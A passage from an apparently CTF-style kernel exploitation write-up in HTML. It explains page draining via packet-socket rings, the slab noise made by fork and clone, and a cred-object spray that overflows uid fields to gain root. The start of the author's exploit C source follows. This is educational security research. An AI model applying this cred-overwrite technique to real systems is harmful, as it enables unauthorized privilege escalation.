    pg_vec = kcalloc(block_nr, </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">sizeof</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(</span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">struct</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> pgv), GFP_KERNEL | __GFP_NOWARN);
    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">if</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (unlikely(!pg_vec))
        </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">goto</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> out;

    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">for</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (i = </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">; i &lt; block_nr; i++) {
        pg_vec[i].buffer = alloc_one_pg_vec_page(order);
        </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">if</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (unlikely(!pg_vec[i].buffer))
            </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">goto</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> out_free_pgvec;
    }

out:
    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">return</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> pg_vec;

out_free_pgvec:
    free_pg_vec(pg_vec, order, block_nr);
    pg_vec = </span><span class="hljs-literal" style="color: #a31515; font-family: monospace; white-space: pre;">NULL</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">;
    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">goto</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> out;&nbsp;</span><p><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">}</span></p></span><p>What the above primitive gives us is the ability to drain <code>tp_block_nr</code> number of order n (where n is determined by <code>tp_block_size</code>)
 pages and to free&nbsp;<span style="font-family: monospace;">tp_block_nr</span>&nbsp;amount of pages by closing the 
socket fd. The only issue is that default low privileged users can&#8217;t 
utilize these functions in the root namespace, but we can usually make 
our own unprivileged namespaces in many Linux systems. There are 
definitely alternative methods to drain pages (and most likely ones 
without needing namespaces). Another approach to page draining would be to repeatedly spray object allocations (like msg_msg which I 
disabled), though it might be less reliable if it is in a shared slab.</p><p>Another important point to address now for the exploit is on the noise <code>fork</code> (or <code>clone</code> with equivalent flags) causes. Everytime you <code>fork</code>, many allocations (from both kmalloc and buddy allocator) occurs. </p><p>The core function for process creation is <a href="https://elixir.bootlin.com/linux/v5.18.3/source/kernel/fork.c#L2599"><code>kernel_clone</code></a>. Keep in mind that a traditional fork has no flags set in <code>kernel_clone_args</code>. The following then happens:</p><p><code><span style="font-family: Times New Roman;">1.&nbsp;</span>kernel_clone</code> calls <a href="https://elixir.bootlin.com/linux/v5.18.3/source/kernel/fork.c#L1972"><code>copy_process</code></a></p><p><code><span style="font-family: Times New Roman;">2.&nbsp;</span>copy_process</code> calls <a href="https://elixir.bootlin.com/linux/v5.18.3/source/kernel/fork.c#L964"><code>dup_task_struct</code></a>. This allocates a task_struct from its own cache (relies on order 2 pages in target system). Then, it calls&nbsp;<a href="https://elixir.bootlin.com/linux/v5.18.3/source/kernel/fork.c#L275"><code>alloc_thread_stack_node</code></a>, which will use <code>__vmalloc_node_range</code>
 to allocate a 16kb vrtually contiguous region for kernel thread stack 
if no cached stacks are available. This usually will allocate away 4 
order 0 pages.</p><p>3. The above vmalloc call allocates a kmalloc-64 chunk to help 
setup the vmalloc virtual mappings. Following this, the kernel allocates two&nbsp;<code>vmap_area</code> chunks from <code>vmap_area_cachep</code>. For this system and kernel, there were 2, with the first from <a href="https://elixir.bootlin.com/linux/v5.18.3/source/mm/vmalloc.c#L1539"><code>alloc_vmap_area</code></a>. I am not completely sure where the second <code>vmap_area</code> chunk allocation was triggered from - I suspect it came from <a href="https://elixir.bootlin.com/linux/v5.18.3/source/mm/vmalloc.c#L1527"><code>preload_this_cpu_lock</code></a>. Debugging confirms this hypothesis on this setup and shows that it does not hit the subsequent free path.</p><p>4. Then <code>copy_process</code> calls <a href="https://elixir.bootlin.com/linux/v5.18.3/source/kernel/cred.c#L340"><code>copy_creds</code></a>, which triggers a cred object (our desired target) allocation from <code>prepare_creds</code>. This occurs as long as the <code>CLONE_THREAD</code> flag isn&#8217;t set.</p><p><span style="background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;"><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-title function_" style="color: #a31515; font-family: monospace; white-space: pre;">copy_creds</span><span class="hljs-params" style="font-family: monospace; white-space: pre;">(<span class="hljs-keyword" style="color: blue;">struct</span> task_struct *p, <span class="hljs-type" style="color: #a31515;">unsigned</span> <span class="hljs-type" style="color: #a31515;">long</span> clone_flags)</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
{
    </span><span class="hljs-class" style="font-family: monospace; white-space: pre;"><span class="hljs-keyword" style="color: blue;">struct</span> <span class="hljs-title" style="color: #a31515;">cred</span> *<span class="hljs-title" style="color: #a31515;">new</span>;</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
    </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> ret;

</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">ifdef</span> CONFIG_KEYS_REQUEST_CACHE</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
    p-&gt;cached_requested_key = </span><span class="hljs-literal" style="color: #a31515; font-family: monospace; white-space: pre;">NULL</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">;
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">endif</span></span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">

    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">if</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">ifdef</span> CONFIG_KEYS</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        !p-&gt;cred-&gt;thread_keyring &amp;&amp;
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">endif</span></span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        clone_flags &amp; CLONE_THREAD
        ) {
        p-&gt;real_cred = get_cred(p-&gt;cred);
        get_cred(p-&gt;cred);
        alter_cred_subscribers(p-&gt;cred, </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">2</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);
        kdebug(</span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"share_creds(%p{%d,%d})"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">,
               p-&gt;cred, </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">atomic_read</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(&amp;p-&gt;cred-&gt;usage),
               read_cred_subscribers(p-&gt;cred));
        inc_rlimit_ucounts(task_ucounts(p), UCOUNT_RLIMIT_NPROC, </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">1</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);
        </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">return</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">;
    }

    new = prepare_creds();
    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">if</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (!new)
        </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">return</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> -ENOMEM;</span></span></p><p>5. Starting from this section of <a href="https://elixir.bootlin.com/linux/v5.18.3/source/kernel/fork.c#L2219"><code>copy_process</code></a>,
 a series of copy_x functions (where x is some process attributes) 
begins. All of them will trigger an allocation, unless its respective <code>CLONE</code> flag is set. In a normal fork, one would expect a new chunk to be allocated from <code>files_cache</code>, <code>fs_cache</code>, <code>sighand_cache</code>, and <code>signal_cache</code>. The source of the largest noise comes from the setup of <code>mm_struct</code>, which triggers as long as <code>CLONE_VM</code> isn&#8217;t set. This in turn triggers a lot of memory allocation activity, in caches like <code>vm_area_struct</code>, <code>anon_vma_chain</code>, and <code>anon_vma</code>. All of these allocations here are backed by order 0 pages on this system.</p><p></p><pre style="-webkit-text-stroke-width: 0px; color: black; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px;"></pre><p></p><pre style="-webkit-text-stroke-width: 0px; color: black; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px;"><code class="language-c hljs" style="background: rgb(255, 255, 255); color: black; display: block; overflow-x: auto; padding: 1em;"><span style="background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;">    retval = copy_semundo(clone_flags, p);
    <span class="hljs-keyword" style="color: blue;">if</span> (retval)
        <span class="hljs-keyword" style="color: blue;">goto</span> bad_fork_cleanup_security;
    retval = copy_files(clone_flags, p);
    <span class="hljs-keyword" style="color: blue;">if</span> (retval)
        <span class="hljs-keyword" style="color: blue;">goto</span> bad_fork_cleanup_semundo;
    retval = copy_fs(clone_flags, p);
    <span class="hljs-keyword" style="color: blue;">if</span> (retval)
        <span class="hljs-keyword" style="color: blue;">goto</span> bad_fork_cleanup_files;
    retval = copy_sighand(clone_flags, p);
    <span class="hljs-keyword" style="color: blue;">if</span> (retval)
        <span class="hljs-keyword" style="color: blue;">goto</span> bad_fork_cleanup_fs;
    retval = copy_signal(clone_flags, p);
    <span class="hljs-keyword" style="color: blue;">if</span> (retval)
        <span class="hljs-keyword" style="color: blue;">goto</span> bad_fork_cleanup_sighand;
    retval = copy_mm(clone_flags, p);
    <span class="hljs-keyword" style="color: blue;">if</span> (retval)
        <span class="hljs-keyword" style="color: blue;">goto</span> bad_fork_cleanup_signal;
    retval = copy_namespaces(clone_flags, p);
    <span class="hljs-keyword" style="color: blue;">if</span> (retval)
        <span class="hljs-keyword" style="color: blue;">goto</span> bad_fork_cleanup_mm;
    retval = copy_io(clone_flags, p);
    <span class="hljs-keyword" style="color: blue;">if</span> (retval)
        <span class="hljs-keyword" style="color: blue;">goto</span> bad_fork_cleanup_namespaces;
    retval = copy_thread(clone_flags, args-&gt;<span class="hljs-built_in" style="color: blue;">stack</span>, args-&gt;stack_size, p, args-&gt;tls);
    <span class="hljs-keyword" style="color: blue;">if</span> (retval)
        <span class="hljs-keyword" style="color: blue;">goto</span> bad_fork_cleanup_io;</span></code></pre><p>6. Lastly, the kernel&nbsp;<a href="https://elixir.bootlin.com/linux/v5.18.3/source/kernel/fork.c#L2250">allocates</a>&nbsp;a pid chunk - its slab requires an order 0 page.</p><div><p>There are definitely more details and steps I missed, but the above should 
suffice for the context of this writeup. The utilized cache properties might also be different depending on slab mergeability and required 
page sizes for other systems.</p>
<p>Ignoring page allocations from calls like vmalloc and just looking at
 slab allocations, a single fork would trigger this pattern in this 
system:&nbsp;</p><p><span style="background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;"><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">task_struct
kmalloc-64
vmap_area
vmap_area
cred_jar
files_cache
fs_cache
sighand_cache
signal_cache
mm_struct
vm_area_struct
vm_area_struct
vm_area_struct
vm_area_struct
anon_vma_chain
anon_vma
anon_vma_chain
vm_area_struct
anon_vma_chain
anon_vma
anon_vma_chain
vm_area_struct
anon_vma_chain
anon_vma
anon_vma_chain
vm_area_struct
anon_vma_chain
anon_vma
anon_vma_chain
vm_area_struct
anon_vma_chain
anon_vma
anon_vma_chain
vm_area_struct
vm_area_struct
pid</span></span></p><p>Based on our source analysis earlier on, and the <a href="https://linux.die.net/man/2/clone">clone manpage</a>, I managed to drastically reduce this noise with the following flags: <code>CLONE_FILES | CLONE_FS | CLONE_VM | CLONE_SIGHAND</code>. Now, cloning only produces these series of slab allocations:</p><p><span style="background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;"><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">task_struct
kmalloc-64
vmap_area
vmap_area
cred_jar
signal_cache
pid</span></span></p><p>Note that there will still be the 4 order 0 page allocations from 
vmalloc as well. Regardless, this noise level is much more acceptable. 
The only issue now is that our child processes cannot really write to any 
process memory as it&#8217;s sharing the same virtual memory, so we have to 
use shellcode dependent on only registers to check for successful 
privilege escalation.</p><p>Knowing all of this, we can formulate an exploit now.</p><p>Using the initial setsockopt page spray technique, I requested many 
order 0 pages and freed one out of every two of them. I will now have a 
lot of order 0 pages that will not be coalesced into order 1 pages. I 
had the initial exploit fork into a separate privileged user namespace 
in order to utilize these page level spraying primitives.</p><p>Then, I called clone many times with the above flags to trigger the creation of <code>cred</code>
 objects, freed remaining order 0 pages, and sprayed allocations of the 
vulnerable object to create a scenario where one page of vulnerable 
objects are on of a <code>cred</code> objects page. Note that this isn&#8217;t
 structured in a way that follows the allocation behavior seen in fork exactly -
 we would be allocating adjacent to all the above objects reliant on 
order 0 (pages for vmalloc, pid slab, vmap_area slab, etc.) However, the
 differences should eventually align properly against a cred slab (and 
it turned out that it did!) to create the adjacency scenario. I would 
assume the overflow has also hit other chunks, which might result in 
horrible crashes, but I rarely experienced this - I am not exactly sure 
why this is the case.</p><p>I overflowed all of the vulnerable objects with the following 
payload: 4 bytes that represent 1 and 2 bytes that represents 0. This 
first 4 bytes is to keep the usage field sane for kernel checks, while 
the second 2 bytes will zero out the uid field (as Linux uids don&#8217;t go 
over 65535). After this overflow spray, I pipe a message to all the 
forks - they in turn will check their uid and drop a shell if it is 
root.</p><p>




</p><p>Below is my final exploit, which effectively has a 100% success rate.</p><p><span style="background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;"><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">define</span> _GNU_SOURCE</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">include</span> <span class="hljs-string" style="color: #a31515;">&lt;stdio.h&gt;</span></span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">include</span> <span class="hljs-string" style="color: #a31515;">&lt;stdint.h&gt;</span></span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">include</span> <span class="hljs-string" style="color: #a31515;">&lt;string.h&gt;</span></span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">include</span> <span class="hljs-string" style="color: #a31515;">&lt;unistd.h&gt;</span></span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">include</span> <span class="hljs-string" style="color: #a31515;">&lt;stdlib.h&gt;</span></span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">include</span> <span class="hljs-string" style="color: #a31515;">&lt;fcntl.h&gt;</span></span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">include</span> <span class="hljs-string" style="color: #a31515;">&lt;sched.h&gt;</span></span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">include</span> <span class="hljs-string" style="color: #a31515;">&lt;assert.h&gt;</span></span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">include</span> <span class="hljs-string" style="color: #a31515;">&lt;time.h&gt;</span></span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">include</span> <span class="hljs-string" style="color: #a31515;">&lt;sys/socket.h&gt;</span></span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">include</span> <span class="hljs-string" style="color: #a31515;">&lt;stdbool.h&gt;</span></span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">

</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">define</span> ALLOC 0xcafebabe</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">define</span> DELETE 0xdeadbabe</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">define</span> EDIT 0xf00dbabe</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">

</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">define</span> CLONE_FLAGS CLONE_FILES | CLONE_FS | CLONE_VM | CLONE_SIGHAND</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">

</span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">typedef</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-class" style="font-family: monospace; white-space: pre;"><span class="hljs-keyword" style="color: blue;">struct</span>
{</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
    </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int64_t</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> idx;
    </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">uint64_t</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> size;
    </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">char</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> *buf;    
}</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">user_req_t</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">;

</span><span class="hljs-class" style="font-family: monospace; white-space: pre;"><span class="hljs-keyword" style="color: blue;">struct</span> <span class="hljs-title" style="color: #a31515;">tpacket_req</span> {</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
    </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">unsigned</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">    tp_block_size;
    </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">unsigned</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">    tp_block_nr;
    </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">unsigned</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">    tp_frame_size;
    </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">unsigned</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">    tp_frame_nr;
};

</span><span class="hljs-class" style="font-family: monospace; white-space: pre;"><span class="hljs-keyword" style="color: blue;">enum</span> <span class="hljs-title" style="color: #a31515;">tpacket_versions</span> {</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
    TPACKET_V1,
    TPACKET_V2,
    TPACKET_V3,
};

</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">define</span> PACKET_VERSION 10</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">define</span> PACKET_TX_RING 13</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">

</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">define</span> FORK_SPRAY 320</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">define</span> CHUNK_SIZE 512</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">define</span> ISO_SLAB_LIMIT 8</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">

</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">define</span> CRED_JAR_INITIAL_SPRAY 100</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">

</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">define</span> INITIAL_PAGE_SPRAY 1000</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">define</span> FINAL_PAGE_SPRAY 30</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">

</span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">typedef</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-class" style="font-family: monospace; white-space: pre;"><span class="hljs-keyword" style="color: blue;">struct</span>
{</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
    </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">bool</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> in_use;
    </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> idx[ISO_SLAB_LIMIT];
}full_page;

</span><span class="hljs-class" style="font-family: monospace; white-space: pre;"><span class="hljs-keyword" style="color: blue;">enum</span> <span class="hljs-title" style="color: #a31515;">spray_cmd</span> {</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
    ALLOC_PAGE,
    FREE_PAGE,
    EXIT_SPRAY,
};

</span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">typedef</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-class" style="font-family: monospace; white-space: pre;"><span class="hljs-keyword" style="color: blue;">struct</span>
{</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
    </span><span class="hljs-class" style="font-family: monospace; white-space: pre;"><span class="hljs-keyword" style="color: blue;">enum</span> <span class="hljs-title" style="color: #a31515;">spray_cmd</span> <span class="hljs-title" style="color: #a31515;">cmd</span>;</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
    </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int32_t</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> idx;
}</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">ipc_req_t</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">;

full_page isolation_pages[FINAL_PAGE_SPRAY] = {</span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">};

</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> rootfd[</span><span class="hljs-number" style="font-family: monospace; white-space: pre;">2</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">];
</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> sprayfd_child[</span><span class="hljs-number" style="font-family: monospace; white-space: pre;">2</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">];
</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> sprayfd_parent[</span><span class="hljs-number" style="font-family: monospace; white-space: pre;">2</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">];
</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> socketfds[INITIAL_PAGE_SPRAY];

</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int64_t</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-title function_" style="color: #a31515; font-family: monospace; white-space: pre;">ioctl</span><span class="hljs-params" style="font-family: monospace; white-space: pre;">(<span class="hljs-type" style="color: #a31515;">int</span> fd, <span class="hljs-type" style="color: #a31515;">unsigned</span> <span class="hljs-type" style="color: #a31515;">long</span> request, <span class="hljs-type" style="color: #a31515;">unsigned</span> <span class="hljs-type" style="color: #a31515;">long</span> param)</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
{
    </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">long</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> result = syscall(</span><span class="hljs-number" style="font-family: monospace; white-space: pre;">16</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">, fd, request, param);
    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">if</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (result &lt; </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">)
        perror(</span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"ioctl on driver"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);
    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">return</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> result;
}

</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int64_t</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-title function_" style="color: #a31515; font-family: monospace; white-space: pre;">alloc</span><span class="hljs-params" style="font-family: monospace; white-space: pre;">(<span class="hljs-type" style="color: #a31515;">int</span> fd)</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
{
    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">return</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> ioctl(fd, ALLOC, </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);
}

</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int64_t</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-title function_" style="color: #a31515; font-family: monospace; white-space: pre;">delete</span><span class="hljs-params" style="font-family: monospace; white-space: pre;">(<span class="hljs-type" style="color: #a31515;">int</span> fd, <span class="hljs-type" style="color: #a31515;">int64_t</span> idx)</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
{
